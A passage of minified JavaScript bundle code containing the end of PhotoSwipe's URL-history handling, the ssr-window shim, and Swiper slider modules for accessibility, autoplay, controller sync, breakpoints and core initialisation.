history,-1<bn.indexOf("gid=")&&(bn=(bn=bn.split("&gid=")[0]).split("?gid=")[0]),o("afterChange",h.updateURL),o("unbindEvents",function(){f.unbind(window,"hashchange",h.onHashChange)}),e=function(){yn=!0,xn||(Tn?history.back():bn?Cn.hash=bn:En?history.pushState("",document.title,Cn.pathname+Cn.search):Cn.hash=""),cn()},o("unbindEvents",function(){x&&e()}),o("destroy",function(){yn||e()}),o("firstUpdate",function(){T=pn().pid}),-1<(t=bn.indexOf("pid="))&&"&"===(bn=bn.substring(0,t)).slice(-1)&&(bn=bn.slice(0,-1)),setTimeout(function(){b&&f.bind(window,"hashchange",h.onHashChange)},40))},onHashChange:function(){if(Mn()===bn)return xn=!0,void h.close();vn||(gn=!0,h.goTo(pn().pid),gn=!1)},updateURL:function(){cn(),gn||(wn?fn=setTimeout(kn,800):kn())}}}),f.extend(h,t)}},"function"==typeof define&&define.amd?define(a):"object"==typeof n?t.exports=a():i.PhotoSwipe=a()},{}],6:[function(e,t,n){var i,a;i=this,a=function(e){"use strict";function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function a(t,n){void 0===t&&(t={}),void 0===n&&(n={}),Object.keys(n).forEach(function(e){void 0===t[e]?t[e]=n[e]:i(n[e])&&i(t[e])&&0<Object.keys(n[e]).length&&a(t[e],n[e])})}var t={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};var n={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};e.extend=a,e.getDocument=function(){var e="undefined"!=typeof document?document:{};return a(e,t),e},e.getWindow=function(){var e="undefined"!=typeof window?window:{};return a(e,n),e},e.ssrDocument=t,e.ssrWindow=n,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof n&&void 0!==t?a(n):"function"==typeof define&&define.amd?define(["exports"],a):a((i=i||self).ssrWindow={})},{}],7:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},u=e("../../utils/utils");function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var r={getRandomNumber:function(e){return"x".repeat(e=void 0===e?16:e).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){var t,n;13!==e.keyCode&&32!==e.keyCode||(n=(t=this).params.a11y,e=(0,l.default)(e.target),t.navigation&&t.navigation.$nextEl&&e.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&e.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&e.is((0,u.classesToSelector)(t.params.pagination.bulletClass))&&e[0].click())},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e,t,n=this;!n.params.loop&&n.navigation&&(e=(t=n.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(n.isBeginning?(n.a11y.disableEl(t),n.a11y.makeElNotFocusable(t)):(n.a11y.enableEl(t),n.a11y.makeElFocusable(t))),e&&0<e.length&&(n.isEnd?(n.a11y.disableEl(e),n.a11y.makeElNotFocusable(e)):(n.a11y.enableEl(e),n.a11y.makeElFocusable(e))))},updatePagination:function(){var t=this,n=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each(function(e){e=(0,l.default)(e);t.a11y.makeElFocusable(e),t.params.pagination.renderBullet||(t.a11y.addElRole(e,"button"),t.a11y.addElLabel(e,n.paginationBulletMessage.replace(/\{\{index\}\}/,e.index()+1)))})},init:function(){var n=this,i=n.params.a11y;n.$el.append(n.a11y.liveRegion);var e=n.$el;i.containerRoleDescriptionMessage&&n.a11y.addElRoleDescription(e,i.containerRoleDescriptionMessage),i.containerMessage&&n.a11y.addElLabel(e,i.containerMessage);var t=n.$wrapperEl,a=t.attr("id")||"swiper-wrapper-"+n.a11y.getRandomNumber(16),e=n.params.autoplay&&n.params.autoplay.enabled?"off":"polite";n.a11y.addElId(t,a),n.a11y.addElLive(t,e),i.itemRoleDescriptionMessage&&n.a11y.addElRoleDescription((0,l.default)(n.slides),i.itemRoleDescriptionMessage),n.a11y.addElRole((0,l.default)(n.slides),i.slideRole);var r,s,o=(n.params.loop?n.slides.filter(function(e){return!e.classList.contains(n.params.slideDuplicateClass)}):n.slides).length;n.slides.each(function(e,t){e=(0,l.default)(e),t=n.params.loop?parseInt(e.attr("data-swiper-slide-index"),10):t,t=i.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,o);n.a11y.addElLabel(e,t)}),n.navigation&&n.navigation.$nextEl&&(r=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(s=n.navigation.$prevEl),r&&r.length&&(n.a11y.makeElFocusable(r),"BUTTON"!==r[0].tagName&&(n.a11y.addElRole(r,"button"),r.on("keydown",n.a11y.onEnterOrSpaceKey)),n.a11y.addElLabel(r,i.nextSlideMessage),n.a11y.addElControls(r,a)),s&&s.length&&(n.a11y.makeElFocusable(s),"BUTTON"!==s[0].tagName&&(n.a11y.addElRole(s,"button"),s.on("keydown",n.a11y.onEnterOrSpaceKey)),n.a11y.addElLabel(s,i.prevSlideMessage),n.a11y.addElControls(s,a)),n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.$el.on("keydown",(0,u.classesToSelector)(n.params.pagination.bulletClass),n.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t,n=this;n.a11y.liveRegion&&0<n.a11y.liveRegion.length&&n.a11y.liveRegion.remove(),n.navigation&&n.navigation.$nextEl&&(e=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(t=n.navigation.$prevEl),e&&e.off("keydown",n.a11y.onEnterOrSpaceKey),t&&t.off("keydown",n.a11y.onEnterOrSpaceKey),n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.$el.off("keydown",(0,u.classesToSelector)(n.params.pagination.bulletClass),n.a11y.onEnterOrSpaceKey)}};n.default={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){(0,u.bindModuleMethods)(this,{a11y:a({},r,{liveRegion:(0,l.default)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},{"../../utils/dom":90,"../../utils/utils":94}],8:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("ssr-window"),a=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=(0,a.nextTick)(function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()},n)},start:function(){var e=this;return void 0===e.autoplay.timeout&&(!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0))},stop:function(){var e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)}):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=this,t=(0,i.getDocument)();"hidden"===t.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===t.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){var e=this;e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",e.autoplay.onMouseEnter),e.$el.on("mouseleave",e.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};n.default={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){(0,a.bindModuleMethods)(this,{autoplay:r({},s,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),(0,i.getDocument)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,n){e.autoplay.running&&(n||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),(0,i.getDocument)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},{"../../utils/utils":94,"ssr-window":6}],9:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var o=e("../../utils/utils");function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var a={LinearSpline:function(e,t){var n,i,a,r,s,o=function(e,t){for(i=-1,n=e.length;1<n-i;)e[a=n+i>>1]<=t?i=a:n=a;return n};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(s=o(this.x,e),r=s-1,(e-this.x[r])*(this.y[s]-this.y[r])/(this.x[s]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new a.LinearSpline(t.slidesGrid,e.slidesGrid):new a.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var n,i,a=this,r=a.controller.control,s=a.constructor;function o(e){var t=a.rtlTranslate?-a.translate:a.translate;"slide"===a.params.controller.by&&(a.controller.getInterpolateFunction(e),i=-a.controller.spline.interpolate(-t)),i&&"container"!==a.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(a.maxTranslate()-a.minTranslate()),i=(t-a.minTranslate())*n+e.minTranslate()),a.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,a),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var l=0;l<r.length;l+=1)r[l]!==t&&r[l]instanceof s&&o(r[l]);else r instanceof s&&t!==r&&o(r)},setTransition:function(t,e){var n,i=this,a=i.constructor,r=i.controller.control;function s(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&(0,o.nextTick)(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){r&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(r))for(n=0;n<r.length;n+=1)r[n]!==e&&r[n]instanceof a&&s(r[n]);else r instanceof a&&e!==r&&s(r)}};n.default={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){(0,o.bindModuleMethods)(this,{controller:i({control:this.params.controller.control},a)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,n){e.controller.control&&e.controller.setTranslate(t,n)},setTransition:function(e,t,n){e.controller.control&&e.controller.setTransition(t,n)}}}},{"../../utils/utils":94}],10:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===t&&(t="window");if(!e||"container"===t&&!n)return;var i=!1,a=(0,d.getWindow)(),r="window"===t?a.innerHeight:n.clientHeight,s=Object.keys(e).map(function(e){if("string"!=typeof e||0!==e.indexOf("@"))return{value:e,point:e};var t=parseFloat(e.substr(1));return{value:r*t,point:e}});s.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var o=0;o<s.length;o+=1){var l=s[o],u=l.point,l=l.value;"window"===t?a.matchMedia("(min-width: "+l+"px)").matches&&(i=u):l<=n.clientWidth&&(i=u)}return i||"max"};var d=e("ssr-window")},{"ssr-window":6}],11:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=a(e("./setBreakpoint")),e=a(e("./getBreakpoint"));function a(e){return e&&e.__esModule?e:{default:e}}e={setBreakpoint:i.default,getBreakpoint:e.default};n.default=e},{"./getBreakpoint":10,"./setBreakpoint":12}],12:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,n,t,i,a=this,r=a.activeIndex,s=a.initialized,o=a.loopedSlides,l=void 0===o?0:o,u=a.params,d=a.$el,c=u.breakpoints;c&&0!==Object.keys(c).length&&(e=a.getBreakpoint(c,a.params.breakpointsBase,a.el))&&a.currentBreakpoint!==e&&((n=e in c?c[e]:void 0)&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=n[e];void 0!==t&&(n[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}),t=n||a.originalParams,i=1<u.slidesPerColumn,o=1<t.slidesPerColumn,c=u.enabled,i&&!o?(d.removeClass(u.containerModifierClass+"multirow "+u.containerModifierClass+"multirow-column"),a.emitContainerClasses()):!i&&o&&(d.addClass(u.containerModifierClass+"multirow"),(t.slidesPerColumnFill&&"column"===t.slidesPerColumnFill||!t.slidesPerColumnFill&&"column"===u.slidesPerColumnFill)&&d.addClass(u.containerModifierClass+"multirow-column"),a.emitContainerClasses()),d=t.direction&&t.direction!==u.direction,u=u.loop&&(t.slidesPerView!==u.slidesPerView||d),d&&s&&a.changeDirection(),(0,p.extend)(a.params,t),d=a.params.enabled,(0,p.extend)(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),c&&!d?a.disable():!c&&d&&a.enable(),a.currentBreakpoint=e,a.emit("_beforeBreakpoint",t),u&&s&&(a.loopDestroy(),a.loopCreate(),a.updateSlides(),a.slideTo(r-l+a.loopedSlides,0,!1)),a.emit("breakpoint",t))};var p=e("../../../utils/utils")},{"../../../utils/utils":94}],13:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={checkOverflow:function(){var e=this,t=e.params,n=e.isLocked,i=0<e.slides.length&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?e.isLocked=i<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation&&e.navigation.update())}}},{}],14:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this,t=e.classNames,n=e.params,i=e.rtl,a=e.$el,r=e.device,s=e.support,n=function(e,n){var i=[];return e.forEach(function(t){"object"==typeof t?Object.keys(t).forEach(function(e){t[e]&&i.push(n+e)}):"string"==typeof t&&i.push(n+t)}),i}(["initialized",n.direction,{"pointer-events":s.pointerEvents&&!s.touch},{"free-mode":n.freeMode},{autoheight:n.autoHeight},{rtl:i},{multirow:1<n.slidesPerColumn},{"multirow-column":1<n.slidesPerColumn&&"column"===n.slidesPerColumnFill},{android:r.android},{ios:r.ios},{"css-mode":n.cssMode}],n.containerModifierClass);t.push.apply(t,n),a.addClass([].concat(t).join(" ")),e.emitContainerClasses()}},{}],15:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=a(e("./addClasses")),e=a(e("./removeClasses"));function a(e){return e&&e.__esModule?e:{default:e}}e={addClasses:i.default,removeClasses:e.default};n.default=e},{"./addClasses":14,"./removeClasses":16}],16:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},{}],17:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var s=e("ssr-window"),u=M(e("../../utils/dom")),d=e("../../utils/utils"),c=e("../../utils/get-support"),p=e("../../utils/get-device"),f=e("../../utils/get-browser"),i=M(e("../../modules/resize/resize")),a=M(e("../../modules/observer/observer")),r=M(e("./modular")),o=M(e("./events-emitter")),l=M(e("./update/index")),h=M(e("./translate/index")),m=M(e("./transition/index")),v=M(e("./slide/index")),g=M(e("./loop/index")),y=M(e("./grab-cursor/index")),b=M(e("./manipulation/index")),w=M(e("./events/index")),x=M(e("./breakpoints/index")),T=M(e("./classes/index")),C=M(e("./images/index")),E=M(e("./check-overflow/index")),S=M(e("./defaults"));function M(e){return e&&e.__esModule?e:{default:e}}function k(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var P={modular:r.default,eventsEmitter:o.default,update:l.default,translate:h.default,transition:m.default,slide:v.default,loop:g.default,grabCursor:y.default,manipulation:b.default,events:w.default,breakpoints:x.default,checkOverflow:E.default,classes:T.default,images:C.default},D={},_=function(){function l(){for(var n,e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];if(n=(n=1===t.length&&t[0].constructor&&"Object"===Object.prototype.toString.call(t[0]).slice(8,-1)?t[0]:(s=t[0],t[1]))||{},n=(0,d.extend)({},n),s&&!n.el&&(n.el=s),n.el&&1<(0,u.default)(n.el).length){var a=[];return(0,u.default)(n.el).each(function(e){e=(0,d.extend)({},n,{el:e});a.push(new l(e))}),a}var r=this;r.__swiper__=!0,r.support=(0,c.getSupport)(),r.device=(0,p.getDevice)({userAgent:n.userAgent}),r.browser=(0,f.getBrowser)(),r.eventsListeners={},r.eventsAnyListeners=[],void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(function(e){var t=r.modules[e];t.params&&(e=Object.keys(t.params)[0],"object"==typeof(t=t.params[e])&&null!==t&&(0<=["navigation","pagination","scrollbar"].indexOf(e)&&!0===n[e]&&(n[e]={auto:!0}),e in n&&"enabled"in t&&(!0===n[e]&&(n[e]={enabled:!0}),"object"!=typeof n[e]||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1}))))});var s,o=(0,d.extend)({},S.default);return r.useParams(o),r.params=(0,d.extend)({},o,D,n),r.originalParams=(0,d.extend)({},r.params),r.passedParams=(0,d.extend)({},n),r.params&&r.params.on&&Object.keys(r.params.on).forEach(function(e){r.on(e,r.params.on[e])}),r.params&&r.params.onAny&&r.onAny(r.params.onAny),r.$=u.default,(0,d.extend)(r,{enabled:r.params.enabled,el:s,classNames:[],slides:(0,u.default)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===r.params.direction},isVertical:function(){return"vertical"===r.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(o=["touchstart","touchmove","touchend","touchcancel"],s=["mousedown","mousemove","mouseup"],r.support.pointerEvents&&(s=["pointerdown","pointermove","pointerup"]),r.touchEventsTouch={start:o[0],move:o[1],end:o[2],cancel:o[3]},r.touchEventsDesktop={start:s[0],move:s[1],end:s[2]},r.support.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:(0,d.now)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.emit("_swiper"),r.params.init&&r.init(),r}var e,t,n=l.prototype;return n.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},n.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},n.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var n=this.minTranslate(),i=this.maxTranslate();this.translateTo((i-n)*e+n,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},n.emitContainerClasses=function(){var e,t=this;t.params._emitClasses&&t.el&&(e=t.el.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}),t.emit("_containerClasses",e.join(" ")))},n.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},n.emitSlidesClasses=function(){var n,i=this;i.params._emitClasses&&i.el&&(n=[],i.slides.each(function(e){var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n))},n.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,n=this.slidesGrid,i=this.size,a=this.activeIndex,r=1;if(e.centeredSlides){for(var s,o=t[a].swiperSlideSize,l=a+1;l<t.length;l+=1)t[l]&&!s&&(r+=1,i<(o+=t[l].swiperSlideSize)&&(s=!0));for(var u=a-1;0<=u;--u)t[u]&&!s&&(r+=1,i<(o+=t[u].swiperSlideSize)&&(s=!0))}else for(var d=a+1;d<t.length;d+=1)n[d]-n[a]<i&&(r+=1);return r},n.update=function(){var e,t,n=this;function i(){var e=n.rtlTranslate?-1*n.translate:n.translate,e=Math.min(Math.max(e,n.maxTranslate()),n.minTranslate());n.setTranslate(e),n.updateActiveIndex(),n.updateSlidesClasses()}n&&!n.destroyed&&(e=n.snapGrid,(t=n.params).breakpoints&&n.setBreakpoint(),n.updateSize(),n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.params.freeMode?(i(),n.params.autoHeight&&n.updateAutoHeight()):(("auto"===n.params.slidesPerView||1<n.params.slidesPerView)&&n.isEnd&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==n.snapGrid&&n.checkOverflow(),n.emit("update"))},n.changeDirection=function(t,e){void 0===e&&(e=!0);var n=this,i=n.params.direction;return(t=t||("horizontal"===i?"vertical":"horizontal"))===i||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass(""+n.params.containerModifierClass+i).addClass(""+n.params.containerModifierClass+t),n.emitContainerClasses(),n.params.direction=t,n.slides.each(function(e){"vertical"===t?e.style.width="":e.style.height=""}),n.emit("changeDirection"),e&&n.update()),n},n.mount=function(t){var e=this;if(e.mounted)return!0;var n=(0,u.default)(t||e.params.el);if(!(t=n[0]))return!1;t.swiper=e;var i,a=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=(0,u.default)(t.shadowRoot.querySelector(a()));return e.children=function(e){return n.children(e)},e}return n.children(a())}();return 0===r.length&&e.params.createElements&&(i=(0,s.getDocument)().createElement("div"),r=(0,u.default)(i),i.className=e.params.wrapperClass,n.append(i),n.children("."+e.params.slideClass).each(function(e){r.append(e)})),(0,d.extend)(e,{$el:n,el:t,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},n.init=function(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t},n.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var n=this,i=n.params,a=n.$el,r=n.$wrapperEl,s=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),a.removeAttr("style"),r.removeAttr("style"),s&&s.length&&s.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" 